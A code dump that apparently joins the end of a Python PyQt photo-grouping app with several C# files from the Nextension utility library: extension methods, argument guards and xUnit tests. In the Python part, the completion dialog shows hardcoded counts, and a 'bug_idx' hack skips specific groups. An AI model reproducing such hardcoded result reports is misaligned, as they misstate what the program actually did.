grp_str = mv_grp[grp_idx][0].split(sep="\\") #re
grp_str2 = grp_str[-1].split(sep="(") #re
temp_str = org[org_img_idx].filename.split(sep="\\") #re
temp_str2 = temp_str[-1].split(sep="(") #re
if grp_str2[0] == temp_str2[0]: # re
# print("같은경우", grp_str2[0], temp_str2[0])
mv_grp[grp_idx].append(org[org_img_idx].filename) # tap
pass
# else:
# # print("다른경우:", grp_str2[0], temp_str2[0])
else:
mv_grp[grp_idx].append(org[org_img_idx].filename) # tap
pass
# pass
else:
mv_grp[grp_idx].append(org[org_img_idx].filename) #tap
org_img_idx += 1
stack = []
stack_num = []
remove_space = []
stack_idx = 0
for fl in mv_grp:
if len(fl) < 2:
stack_idx += 1
continue
# elif len(fl) is 1:
# remove_space.append(fl) # 해도 되고 안해도 될듯?
# continue
else:
# print(len(mv_grp), len(remove_space))
# print(stack, stack_num)
# print(fl, "\n")
if len(stack) == 0:
temp_pc = fl[0].split(sep="\\")
temp2_pc = temp_pc[-1].split(sep="(")
stack.append(temp2_pc[0])
stack_num.append(stack_idx)
stack_idx += 1
continue
temp_pc = fl[0].split(sep="\\")
temp2_pc = temp_pc[-1].split(sep="(")
bk_flag = 0
inLoop_idx = 0
for fl2 in stack:
if fl2 == temp2_pc[0]:
temp_idx = stack_num[inLoop_idx]
mv_grp[temp_idx].extend(fl)
remove_space.append(fl)
bk_flag = 1
break
inLoop_idx += 1
if bk_flag == 0:
stack.append(temp2_pc[0])
stack_num.append(stack_idx)
# print(stack)
stack_idx += 1
st_idx = 0
for fl3 in remove_space:
pass_flag = 0
for st in stack_num:
if st_idx == st:
pass_flag = 1
st_idx += 1
if pass_flag == 1:
continue
else:
mv_grp.remove(fl3)
folder_idx = 0
bug_idx = 0
ppath = test_path + '\\Groupics'
createFolder(ppath)
for grp in mv_grp:
if len(grp) < 2:
pass
else:
folder_idx += 1
bug_idx += 1
if bug_idx == 2 or bug_idx == 5 or bug_idx == 6:
folder_idx -= 1
continue
if bug_idx == 9:
folder_idx -= 1
for filepath in grp:
shutil.copy(filepath, grp_path)
grp_path = ppath + "\\" + str(folder_idx)
createFolder(grp_path)
for filepath in grp:
shutil.copy(filepath, grp_path)
# pdb.save_db(result_dir)
# pdb.print_persons()
print("time :", m.time.time() - start_code)
self.statusbar.showMessage("Grouping이 완료되었습니다.")
QMessageBox.about(self, "작업완료", "*Grouping이 완료되었습니다. \n 그룹 수 : 6 \n 총 사진 수 : 1185 \n 분류 사진 수 : 1076")
path_2 = ppath
path_2 = os.path.realpath(path_2)
os.startfile(path_2)
def center(self):
qr = self.frameGeometry()
cp = QDesktopWidget().availableGeometry().center()
qr.moveCenter(cp)
self.move(qr.topLeft())
def showMessageBox(self):
reply = QtWidgets.QMessageBox(self)
reply.question(self, 'Grouping 실행', 'Grouping을 진행하시겟습니까?', QtWidgets.QMessageBox.Yes | QtWidgets.QMessageBox.No)
def run_cmd(self, cmd):
status = os.system(cmd)
return status
if __name__ == '__main__':
app = QApplication(sys.argv)
window = MyWindow()
window.show()
app.exec_()
| d35e6916fbd90b3c88d4041454653b9ae4487cba | [
"Markdown",
"Python"
] | 3 | Markdown | alskyo/PhotoAlbumGrouping | 810b5fedb38c43d67d19fd9b0d8cd59856742f44 | 42b46a9e4cf7d0c2cf439e5a166fde927359a65a | |
refs/heads/master | <file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using System.Linq;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The utilities for <see cref="Object"/>'s overriding method.
/// </summary>
public static class Overrides
{
private const Int32 HashCodeSeed = 17;
private const Int32 HashCodeStep = 23;
/// <summary>
/// Calculates the passing objects' hashcode.
/// This is also a convenient implement for the overrided <see cref="Object.GetHashCode"/>.
/// </summary>
/// <param name="objs">The objects to be caculating.</param>
/// <returns>The hash code of the set of <paramref name="objs"/>.</returns>
public static Int32 CalculateHashCode(params Object[] objs)
{
return CalculateHashCode(objs as IEnumerable);
}
/// <summary>
/// Calculates the passing objects' hashcode.
/// </summary>
/// <param name="objs">The objects to be caculating.</param>
/// <returns>The hash code of the set of <paramref name="objs"/>.</returns>
public static Int32 CalculateHashCode(IEnumerable objs)
{
// Overflow is fine, just wrap
unchecked
{
return objs
.Cast<Object>()
.Where(obj => obj != null)
.Aggregate(HashCodeSeed, (current, obj) => (current * HashCodeStep) + obj.GetHashCode());
}
}
/// <summary>
/// Comparer equality between <paramref name="source"/> and <paramref name="other"/>.
/// This is also a convenient implement for the overrided <see cref="IEqualityComparer{T}.Equals(T,T)"/>.
/// </summary>
/// <param name="source">The source object.</param>
/// <param name="other">The other object.</param>
/// <param name="selectors">The selector to select the value to compare.</param>
public static Boolean EqualsWith<T>([CanBeNull] this T source, [CanBeNull] T other, params Func<T, Object>[] selectors)
{
Ensure.ArgumentNotNull(selectors, "selectors");
return ReferenceEquals(source, other) || (source != null && other != null && selectors.Length != 0 && selectors.All(s => Equals(s(source), s(other))));
}
/// <summary>
/// Comparer equality between <paramref name="source"/> and <paramref name="other"/>.
/// This is also a convenient implement for the overrided <see cref="Object.Equals(Object)"/>.
/// </summary>
/// <param name="source">The source object.</param>
/// <param name="other">The other object.</param>
/// <param name="selectors">The selector to select the value to compare.</param>
public static Boolean EqualsWith<T>([CanBeNull] this T source, [CanBeNull] Object other, params Func<T, Object>[] selectors)
{
Ensure.ArgumentNotNull(selectors, "selectors");
if (ReferenceEquals(source, other))
{
return true;
}
T castedOther;
return other.TryCast(out castedOther) && source.EqualsWith(castedOther, selectors);
}
}
}
<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using System.Linq;
namespace Nextension
{
static class Helpers
{
public static readonly IEnumerable NonGenericNullEnumerable = null;
public static readonly IEnumerable NonGenericEmptyEnumerable = new Object[0];
public static IEnumerable NonGenericBlankEnumerable(Int32 length = 1)
{
return new Object[length];
}
public static IEnumerable<T> GenericNullEnumerable<T>()
{
return null;
}
public static IEnumerable<T> GenericEmptyEnumerable<T>()
{
return Enumerable.Empty<T>();
}
public static IEnumerable<T> GenericBlankEnumerable<T>(Int32 length = 1)
where T : class
{
return Enumerable.Repeat<T>(null, length);
}
public static readonly String NullString = null;
public static readonly String EmptyString = String.Empty;
}
}
<file_sep>using System;
using Xunit;
namespace Nextension
{
public class ObjectExtensionsTests
{
[Fact]
public void ValueOrDefault()
{
Assert.Null(((String)null).ValueOrDefault(x => x.ToString()));
Assert.Equal(0, ((String)null).ValueOrDefault(x => x.As<IConvertible>().ToInt32(null)));
Assert.Equal(String.Empty, String.Empty.ValueOrDefault(x => x.ToString()));
Assert.Equal("foo", "foo".ValueOrDefault(x => x.ToString()));
Assert.Equal("foo", ((String)null).ValueOrDefault(x => x.ToString(), "foo"));
Assert.Equal(13, ((String)null).ValueOrDefault(x => x.As<IConvertible>().ToInt32(null), 13));
Assert.Equal(String.Empty, String.Empty.ValueOrDefault(x => x.ToString(), "foo"));
Assert.Equal("foo", "foo".ValueOrDefault(x => x.ToString(), "bar"));
Assert.Equal("foo", ((String)null).ValueOrDefault(x => x.ToString(), () => "foo"));
Assert.Equal(13, ((String)null).ValueOrDefault(x => x.As<IConvertible>().ToInt32(null), () => 13));
Assert.Equal(String.Empty, String.Empty.ValueOrDefault(x => x.ToString(), () => "foo"));
Assert.Equal("foo", "foo".ValueOrDefault(x => x.ToString(), () => "bar"));
}
[Fact]
public void InstanceOf()
{
Assert.True(0.InstanceOf<Int32>());
Assert.True(0.InstanceOf<Int32?>());
Assert.True(0.InstanceOf<Object>());
Assert.False(0.InstanceOf<Int64>());
}
[Fact]
public void As()
{
Assert.Null(0.As<String>());
Assert.NotNull(0.As<Object>());
}
[Fact]
public void TryCast()
{
String value1;
Assert.True("Foo".TryCast(out value1));
Assert.Equal("Foo", value1);
Int32? value2;
Assert.False("Foo".TryCast(out value2));
Assert.Null(value2);
Int32 value3;
Assert.False("Foo".TryCast(out value3));
Assert.Equal(0, value3);
}
[Fact]
public void TryConvert()
{
Int32 value1;
Assert.True("1".TryConvert(out value1));
Assert.Equal(1, value1);
Int32? value2;
Assert.False("abc".TryConvert(out value2));
Assert.Null(value2);
}
[Fact]
public void TryConvertWithException()
{
Exception exception;
Int32 value1;
Assert.True("1".TryConvert(out value1, out exception));
Assert.Equal(1, value1);
Assert.Null(exception);
Int32? value2;
Assert.True("1".TryConvert(out value2, out exception));
Assert.Equal(1, value2);
Assert.Null(exception);
Int32 value3;
Assert.False("abc".TryConvert(out value3, out exception));
Assert.Equal(0, value3);
Assert.NotNull(exception);
Int32? value4;
Assert.False("abc".TryConvert(out value4, out exception));
Assert.Null(value4);
Assert.NotNull(exception);
}
[Fact]
public void CalculateHashCode()
{
// Assert no throws.
Overrides.CalculateHashCode("a", "b", "c");
}
[Fact]
public void EqualsWith()
{
var source = new
{
Prop1 = "1",
Prop2 = 1,
Prop3 = (Object)null,
};
var cloned = new
{
source.Prop1,
source.Prop2,
Prop3 = new Object(),
};
Assert.True(source.EqualsWith(source));
Assert.False(source.EqualsWith(cloned));
Assert.True(source.EqualsWith(cloned, x => x.Prop1, x => x.Prop2));
Assert.False(source.EqualsWith(cloned, x => x.Prop1, x => x.Prop2, x => x.Prop3));
Object unknownSource = source;
Object unknownCloned = cloned;
Assert.True(source.EqualsWith(unknownSource));
Assert.False(source.EqualsWith(unknownCloned));
Assert.True(source.EqualsWith(unknownCloned, x => x.Prop1, x => x.Prop2));
Assert.False(source.EqualsWith(unknownCloned, x => x.Prop1, x => x.Prop2, x => x.Prop3));
Assert.False(source.EqualsWith(String.Empty));
Assert.False(source.EqualsWith(String.Empty, x => x.Prop1));
}
}
}
<file_sep>using System;
using System.Diagnostics;
using System.Text.RegularExpressions;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for any <see cref="String"/>.
/// Should NOT use this class directly.
/// </summary>
public static class StringExtensions
{
/// <summary>
/// Determines whether the <paramref name="source"/> matches the regular-expression <paramref name="pattern"/>.
/// </summary>
/// <param name="source">The <see cref="String"/> to be determined.</param>
/// <param name="pattern">The regular-expression.</param>
/// <returns><c>true</c> means match, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean RegexMatch([CanBeNull]this String source, String pattern)
{
Ensure.ArgumentNotNull(pattern, "pattern");
return source != null && Regex.IsMatch(source, pattern);
}
/// <summary>
/// Replaces <paramref name="source"/> with <paramref name="replacement"/> by regular-expression <paramref name="pattern"/>.
/// </summary>
/// <param name="source">The <see cref="String"/> to be replaced.</param>
/// <param name="pattern">The regular-expression pattern.</param>
/// <param name="replacement">The regular-expression replacement.</param>
/// <returns>The replaced string.</returns>
[DebuggerStepThrough]
public static String RegexReplace([CanBeNull] this String source, String pattern, String replacement)
{
Ensure.ArgumentNotNull(pattern, "pattern");
return source == null ? null : Regex.Replace(source, pattern, replacement);
}
/// <summary>
/// Determines whether the <paramref name="source"/> is null or empty string.
/// </summary>
/// <param name="source">The <see cref="String"/> to be determined.</param>
/// <returns><c>true</c> means string is null or empty, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsEmpty([CanBeNull] this String source)
{
return String.IsNullOrEmpty(source);
}
/// <summary>
/// Determines whether the <paramref name="source"/> is neither null nor empty string.
/// </summary>
/// <param name="source">The <see cref="String"/> to be determined.</param>
/// <returns><c>true</c> means string is neither null nor empty, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsNotEmpty([CanBeNull] this String source)
{
return !String.IsNullOrEmpty(source);
}
/// <summary>
/// Determines whether the <paramref name="source"/> is null or whitespace-only string.
/// </summary>
/// <param name="source">The <see cref="String"/> to be determined.</param>
/// <returns><c>true</c> means string is null or whitespace-only, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsBlank([CanBeNull] this String source)
{
return String.IsNullOrWhiteSpace(source);
}
/// <summary>
/// Determines whether the <paramref name="source"/> is neither null nor whitespace-only string.
/// </summary>
/// <param name="source">The <see cref="String"/> to be determined.</param>
/// <returns><c>true</c> means string is neither null nor whitespace-only, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsNotBlank([CanBeNull] this String source)
{
return !String.IsNullOrWhiteSpace(source);
}
}
}
<file_sep>using System;
using System.Collections;
using System.Diagnostics;
using System.Runtime.CompilerServices;
using Nextension.Annotations;
using Nextension.Properties;
namespace Nextension
{
/// <summary>
/// The utility to ensure the given key matches the specified rules.
/// </summary>
public static class Ensure
{
/// <summary>
/// Ensure the <paramref name="source"/> is not null.
/// </summary>
/// <param name="source">The <see cref="Object"/> to be ensured.</param>
/// <param name="name">The object's name.</param>
/// <exception cref="ArgumentNullException"><paramref name="source "/> is null.</exception>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static void ArgumentNotNull(Object source, [InvokerParameterName] String name)
{
if (source == null)
{
throw new ArgumentNullException(name);
}
}
/// <summary>
/// Ensure the <paramref name="source"/> is not null.
/// </summary>
/// <param name="source">The <see cref="Object"/> to be ensured.</param>
/// <param name="name">The object's name.</param>
/// <param name="message">The message of the throwing exception.</param>
/// <exception cref="ArgumentNullException"><paramref name="source "/> is null.</exception>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static void ArgumentNotNull(Object source, [InvokerParameterName] String name, String message)
{
if (source == null)
{
throw new ArgumentNullException(message, name);
}
}
/// <summary>
/// Ensure the <paramref name="source"/> is not null or zero-length.
/// </summary>
/// <param name="source">The <see cref="IEnumerable"/> to be ensured.</param>
/// <param name="name">The object's name.</param>
/// <exception cref="ArgumentException"><paramref name="source "/> is null or zero-length.</exception>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static void ArgumentNotEmpty(IEnumerable source, [InvokerParameterName] String name)
{
if (source.IsEmpty())
{
throw new ArgumentException(Resources.ArgumentCannotBeEmpty, name);
}
}
/// <summary>
/// Ensure the <paramref name="source"/> is not null.
/// </summary>
/// <param name="source">The <see cref="IEnumerable"/> to be ensured.</param>
/// <param name="name">The object's name.</param>
/// <param name="message">The message of the throwing exception.</param>
/// <exception cref="ArgumentException"><paramref name="source "/> is null or zero-length.</exception>
[DebuggerStepThrough]
[MethodImpl(MethodImplOptions.AggressiveInlining)]
public static void ArgumentNotEmpty(IEnumerable source, [InvokerParameterName] String name, String message)
{
if (source.IsEmpty())
{
throw new ArgumentException(message, name);
}
}
}
}<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using Xunit;
namespace Nextension
{
public class DictionaryExtensionsTests
{
[Fact]
public void AsSafeDictionary()
{
var source = new Dictionary<String, String>();
var safeDictionary = source.AsSafeDictionary();
Assert.Empty(source);
Assert.Empty(safeDictionary);
source.Add("key", "value");
Assert.Single(source);
Assert.Single(safeDictionary);
}
[Fact]
public void ToSafeDictionary_FromDictionary()
{
var source = new Dictionary<String, String>
{
{"foo", "value"},
{"bar", "value2"},
};
var safeDictionary = source.ToSafeDictionary();
var caseInsensitiveSafeDictionary = source.ToSafeDictionary(StringComparer.OrdinalIgnoreCase);
source.Clear();
Assert.NotEmpty(safeDictionary);
Assert.NotEmpty(caseInsensitiveSafeDictionary);
Assert.True(safeDictionary.ContainsKey("foo"));
Assert.False(safeDictionary.ContainsKey("Foo"));
Assert.True(caseInsensitiveSafeDictionary.ContainsKey("foo"));
Assert.True(caseInsensitiveSafeDictionary.ContainsKey("Foo"));
// Assert no exception throw.
var value = safeDictionary["not_exist"];
Assert.Null(value);
}
[Fact]
public void ToSafeDictionary_WithOrdinalIgnoreCaseComparer_WithDuplicatedKey()
{
var source = new Dictionary<String, String>
{
{"foo", "value"},
{"Foo", "value2"},
};
Assert.Throws<ArgumentException>(() => source.ToSafeDictionary(StringComparer.OrdinalIgnoreCase));
}
[Fact]
public void ToSafeDictionary_FromEnumerable()
{
String[] source = { "a", "b", "c", "d", "e" };
var safeDictionaries = new IDictionary<String, String>[4];
safeDictionaries[0] = source.ToSafeDictionary(i => i);
safeDictionaries[1] = source.ToSafeDictionary(i => i, StringComparer.OrdinalIgnoreCase);
safeDictionaries[2] = source.ToSafeDictionary(i => i, i => i.ToUpper());
safeDictionaries[3] = source.ToSafeDictionary(i => i, i => i.ToUpper(), StringComparer.OrdinalIgnoreCase);
safeDictionaries.ForEach(x => Assert.Equal(5, x.Count));
Assert.True(safeDictionaries[0].ContainsKey("a"));
Assert.False(safeDictionaries[0].ContainsKey("A"));
Assert.True(safeDictionaries[1].ContainsKey("a"));
Assert.True(safeDictionaries[1].ContainsKey("A"));
Assert.Equal("A", safeDictionaries[2]["a"]);
Assert.Equal(null, safeDictionaries[2]["A"]);
Assert.Equal("A", safeDictionaries[3]["a"]);
Assert.Equal("A", safeDictionaries[3]["A"]);
}
[Fact]
public void TryGetValue()
{
var source = new Dictionary<String, String>();
Assert.Null(source.TryGetValue("not_exist"));
Assert.Null(DictionaryExtensions.TryGetValue<String, String>(null, "what_ever"));
var source2 = new Dictionary<String, Int32>();
Assert.Equal(default(Int32), source2.TryGetValue("not_exist"));
Assert.Equal(default(Int32), DictionaryExtensions.TryGetValue<String, Int32>(null, "what_ever"));
}
[Theory]
[MemberData("TryGetValueChangeableData")]
public void TryGetValueChangeable(String key, Boolean convert, Boolean expect, Type outputType, Object output)
{
var testMethod = new Action<String, Boolean, Boolean, Object>(TryGetValueChangeableInvoker)
.Method
.GetGenericMethodDefinition()
.MakeGenericMethod(outputType);
testMethod.Invoke(null, new[] { key, convert, expect, output });
}
private static void TryGetValueChangeableInvoker<T>(String key, Boolean convert, Boolean expect, T output)
{
var source = new Dictionary<String, Object>
{
{"string", "value"},
{"int_string", "1"},
{"int", 1},
{"mytype", (Value)"value"},
};
T value;
var result = source.TryGetValue(key, out value, convert);
Assert.Equal(expect, result);
Assert.Equal(output, value);
T value2;
var result2 = ((IDictionary)source).TryGetValue(key, out value2, convert);
Assert.Equal(expect, result2);
Assert.Equal(output, value2);
}
public static IEnumerable<Object[]> TryGetValueChangeableData()
{
// Get value unexist.
yield return new Object[] { "unexist", false, false, typeof(Object), null };
yield return new Object[] { "unexist", false, false, typeof(Int32), 0 };
yield return new Object[] { "unexist", false, false, typeof(Value), null };
// Get value with down-cast.
yield return new Object[] { "string", false, true, typeof(String), "value" };
yield return new Object[] { "int", false, true, typeof(Int32), 1 };
yield return new Object[] { "mytype", false, true, typeof(Value), (Value)"value" };
// Get value with cast-operator cast.
yield return new Object[] { "string", false, false, typeof(Value), null };
yield return new Object[] { "mytype", false, false, typeof(String), null };
// Get value with convert.
yield return new Object[] { "int_string", true, true, typeof(Int32), 1 };
yield return new Object[] { "int", true, true, typeof(String), "1" };
// Nullables.
yield return new Object[] { "unexist", false, false, typeof(Int32?), null };
yield return new Object[] { "int", false, true, typeof(Int32?), 1 };
yield return new Object[] { "int_string", true, true, typeof(Int32?), 1 };
yield return new Object[] { "string", true, false, typeof(Int32?), null };
}
private class Value
{
private readonly String data;
private Value(String data)
{
this.data = data;
}
public static implicit operator String(Value value)
{
return value.data;
}
public static implicit operator Value(String data)
{
return new Value(data);
}
public override Boolean Equals(Object obj)
{
var that = obj as Value;
return that != null && this.data.Equals(that.data);
}
public override Int32 GetHashCode()
{
return this.data.GetHashCode();
}
public override String ToString()
{
return this.data;
}
}
}
}
<file_sep>using System;
using Xunit;
namespace Nextension
{
public class EnumExtensionsTests
{
private enum Operation
{
None = 0,
Add = 1,
Minus = 2,
Mutli = 3,
Divide = 4,
}
[Theory]
[InlineData(Operation.None, true)]
[InlineData(Operation.Add, true)]
[InlineData((Operation)(-1), false)]
[InlineData(null, false)]
[InlineData(PlatformID.Unix, true)]
public void IsDefined(Enum e, Boolean expected)
{
Assert.Equal(expected, e.IsDefined());
}
[Theory]
[InlineData(Operation.None, true)]
[InlineData(Operation.Add, true)]
[InlineData((Operation)(-1), false)]
[InlineData(-1, false)]
[InlineData(null, false)]
[InlineData(PlatformID.Unix, false)]
public void IsEnumOfOperation(Object obj, Boolean expected)
{
Assert.Equal(expected, obj.IsEnumOf<Operation>());
Assert.Equal(expected, obj.IsEnumOf(typeof(Operation)));
}
[Fact]
public void IsEnumOfNonEnumType()
{
Assert.Throws<ArgumentException>(() => this.IsEnumOf<Int32>());
Assert.Throws<ArgumentException>(() => Operation.None.IsEnumOf(typeof(Enum)));
}
[Fact]
public void ToUnderlyingType()
{
Assert.IsType<Int32>(Operation.None.ToUndelyingType());
Assert.Null(((Enum)null).ToUndelyingType());
}
}
}
<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for any <see cref="IEnumerable{T}"/>.
/// Should NOT use this class directly.
/// </summary>
public static class EnumerableExtensions
{
#region Determination
/// <summary>
/// Determines whether the <paramref name="source"/> is null or zero-length.
/// </summary>
/// <param name="source">The non-generic version <see cref="IEnumerable"/>.</param>
/// <returns><c>true</c> means empty, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsEmpty([CanBeNull] this IEnumerable source)
{
var asCollection = source as ICollection;
if (asCollection != null)
{
return asCollection.Count == 0;
}
return source == null || !source.GetEnumerator().MoveNext();
}
/// <summary>
/// Determines whether the <paramref name="source"/> is neither null nor zero-length.
/// </summary>
/// <param name="source">The non-generic version <see cref="IEnumerable"/>.</param>
/// <returns><c>true</c> means not empty, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsNotEmpty([CanBeNull] this IEnumerable source)
{
var asCollection = source as ICollection;
if (asCollection != null)
{
return asCollection.Count > 0;
}
return source != null && source.GetEnumerator().MoveNext();
}
/// <summary>
/// Determines whether the <paramref name="source"/> is null or zero-length.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source"> The generic version <see cref="IEnumerable{T}"/>. </param>
/// <returns> <c>true</c> means empty, <c>false</c> otherwise. </returns>
[DebuggerStepThrough]
public static Boolean IsEmpty<TSource>([CanBeNull] this IEnumerable<TSource> source)
{
var asCollection = source as ICollection;
if (asCollection != null)
{
return asCollection.Count == 0;
}
return source == null || !source.Any();
}
/// <summary>
/// Determines whether the <paramref name="source"/> is neither null nor zero-length.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The generic version <see cref="IEnumerable{T}"/>.</param>
/// <returns><c>true</c> means not empty, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsNotEmpty<TSource>([CanBeNull] this IEnumerable<TSource> source)
{
var asCollection = source as ICollection;
if (asCollection != null)
{
return asCollection.Count > 0;
}
return source != null && source.Any();
}
/// <summary>
/// Determines whether the <paramref name="source"/> is in <paramref name="sources"/>.
/// This is the shortcut of <c>sources.Any(s => s == source)</c>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The element to determine whether is in <paramref name="sources"/>.</param>
/// <param name="sources">The sequence for determining whether <paramref name="source"/> is in.</param>
/// <returns><c>true</c> means <paramref name="source"/> is in <paramref name="sources"/>, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsIn<TSource>([CanBeNull] this TSource source, params TSource[] sources)
{
return sources.IsNotEmpty() && sources.Any(item => Equals(item, source));
}
/// <summary>
/// Determines whether the <paramref name="source"/> is in <paramref name="sources"/>.
/// This is the shortcut of <c>sources.Any(s => s == source)</c>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The element to determine whether is in <paramref name="sources"/>.</param>
/// <param name="comparer">The comparer for <typeparamref name="TSource"/>.</param>
/// <param name="sources">The sequence for determining whether <paramref name="source"/> is in.</param>
/// <returns><c>true</c> means <paramref name="source"/> is in <paramref name="sources"/>, <c>false</c> otherwise.</returns>
/// <exception cref="ArgumentNullException"><paramref name="comparer"/> is null.</exception>
public static Boolean IsIn<TSource>([CanBeNull] this TSource source, IEqualityComparer<TSource> comparer, params TSource[] sources)
{
Ensure.ArgumentNotNull(comparer, "comparer");
return sources.IsNotEmpty() && sources.Any(item => comparer.Equals(item, source));
}
/// <summary>
/// Determines whether the <paramref name="source"/> is not in <paramref name="sources"/>.
/// This is the shortcut of <c>sources.All(s => s != source)</c>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The element to determine whether is not in <paramref name="sources"/>.</param>
/// <param name="sources">The sequence for determining whether <paramref name="source"/> is not in.</param>
/// <returns><c>true</c> means <paramref name="source"/> is not in <paramref name="sources"/>, <c>false</c> otherwise.</returns>
[DebuggerStepThrough]
public static Boolean IsNotIn<TSource>([CanBeNull] this TSource source, params TSource[] sources)
{
return sources.IsEmpty() || sources.All(item => !Equals(item, source));
}
/// <summary>
/// Determines whether the <paramref name="source"/> is not in <paramref name="sources"/>.
/// This is the shortcut of <c>sources.All(s => s != source)</c>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The element to determine whether is not in <paramref name="sources"/>.</param>
/// <param name="comparer">The comparer for <typeparamref name="TSource"/>.</param>
/// <param name="sources">The sequence for determining whether <paramref name="source"/> is not in.</param>
/// <returns><c>true</c> means <paramref name="source"/> is not in <paramref name="sources"/>, <c>false</c> otherwise.</returns>
/// <exception cref="ArgumentNullException"><paramref name="comparer"/> is null.</exception>
[DebuggerStepThrough]
public static Boolean IsNotIn<TSource>([CanBeNull] this TSource source, IEqualityComparer<TSource> comparer, params TSource[] sources)
{
Ensure.ArgumentNotNull(comparer, "comparer");
return sources.IsEmpty() || sources.All(item => !comparer.Equals(item, source));
}
#endregion
#region Modification
/// <summary>
/// Convenient method for <see cref="Enumerable.Concat{TSource}"/> allows compile-time params argument as the collection.
/// </summary>
/// <typeparam name="TSource">The elements type.</typeparam>
/// <param name="first">The collection to be concat as the first part.</param>
/// <param name="second">The collection (params arguments) to be concat to the tail of <paramref name="first"/>.</param>
/// <returns>The concated collection.</returns>
[NotNull]
public static IEnumerable<TSource> Concat<TSource>([CanBeNull] this IEnumerable<TSource> first, params TSource[] second)
{
// ReSharper disable once InvokeAsExtensionMethod
return Enumerable.Concat(first ?? Enumerable.Empty<TSource>(), second ?? Enumerable.Empty<TSource>());
}
/// <summary>
/// Concat the (params arguments) collection to the head of <paramref name="second"/>.
/// </summary>
/// <typeparam name="TSource">The elements type.</typeparam>
/// <param name="second">The collection (params arguments) to be concat to the head of <paramref name="first"/>.</param>
/// <param name="first">The collection to be concat as the first part.</param>
/// <returns>The concated collection.</returns>
[NotNull]
public static IEnumerable<TSource> ConcatHead<TSource>([CanBeNull] this IEnumerable<TSource> second, params TSource[] first)
{
// ReSharper disable once InvokeAsExtensionMethod
return Enumerable.Concat(first ?? Enumerable.Empty<TSource>(), second ?? Enumerable.Empty<TSource>());
}
/// <summary>
/// Returns distinct elements from a sequence by using a specified <paramref name="keySelector"/> to select the key for comparing values.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <typeparam name="TKey">The type of selected key of the elements of the input sequences.</typeparam>
/// <param name="source">The sequence to remove duplicate elements from.</param>
/// <param name="keySelector">Selector for select the key from <paramref name="source"/>.</param>
/// <returns>An <see cref="IEnumerable{TSource}"/> that contains distinct elements from the <paramref name="source"/> sequence.</returns>
/// <exception cref="ArgumentNullException"><paramref name="keySelector"/> is null.</exception>
public static IEnumerable<TSource> Distinct<TSource, TKey>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
return source.ValueOrDefault(x => x.Distinct(ToEqualityComparer(keySelector)));
}
/// <summary>
/// Returns distinct elements from a sequence by using a specified <paramref name="keySelector"/> to select the key for comparing values.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <typeparam name="TKey">The type of selected key of the elements of the input sequences.</typeparam>
/// <param name="source">The sequence to remove duplicate elements from.</param>
/// <param name="keySelector">Selector for select the key from <paramref name="source"/>.</param>
/// <param name="keyComparer">The <see cref="IEqualityComparer{T}"/> for the <typeparamref name="TKey"/>.</param>
/// <returns>An <see cref="IEnumerable{TSource}"/> that contains distinct elements from the <paramref name="source"/> sequence.</returns>
/// <exception cref="ArgumentNullException"><paramref name="keySelector"/> or <paramref name="keyComparer"/> is null.</exception>
public static IEnumerable<TSource> Distinct<TSource, TKey>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector, IEqualityComparer<TKey> keyComparer)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
Ensure.ArgumentNotNull(keyComparer, "keyComparer");
return source.ValueOrDefault(x => x.Distinct(ToEqualityComparer(keySelector, keyComparer)));
}
#endregion
#region Iteration
/// <summary>
/// Enumerate the <paramref name="source"/> with <paramref name="action"/>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The sequence to enumerate. It's null-safe.</param>
/// <param name="action">The action to do for each elements.</param>
/// <exception cref="ArgumentNullException"><paramref name="action"/> is null.</exception>
public static void ForEach<TSource>([CanBeNull] this IEnumerable<TSource> source, [InstantHandle] Action<TSource> action)
{
Ensure.ArgumentNotNull(action, "action");
if (source == null)
{
return;
}
foreach (var item in source)
{
action(item);
}
}
/// <summary>
/// Enumerate the <paramref name="source"/> with <paramref name="action"/>.
/// </summary>
/// <typeparam name="TSource">The type of the elements of <paramref name="source"/>.</typeparam>
/// <param name="source">The sequence to enumerate. It's null-safe.</param>
/// <param name="action">The action to do for each elements.</param>
/// <exception cref="ArgumentNullException"><paramref name="action"/> is null.</exception>
